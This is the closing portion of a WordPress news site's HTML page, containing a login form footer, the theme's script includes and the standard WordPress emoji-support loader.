		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 01:44:35 -->